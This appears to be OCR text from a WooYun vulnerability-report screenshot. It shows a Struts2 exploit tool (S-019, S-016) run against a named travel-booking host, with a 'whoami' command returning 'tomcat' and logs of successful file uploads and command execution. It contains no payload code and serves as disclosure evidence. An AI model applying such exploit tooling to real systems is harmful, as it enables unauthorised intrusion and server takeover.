 Action: http://flight1.mangocity.com/ 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
tomcat
上传文件成功,请手工访问验证........----2015/12/10 0:17:51
正在准备上传文件中，请稍等片刻........----2015/12/10 0:29:27
上传文件成功,请手工访问验证........----2015/12/10 0:29:27
正在执行命令中，请稍等片刻........----2015/12/10 0:34:30
命令执行完毕........----2015/12/10 0:34:30
www.wooyun.org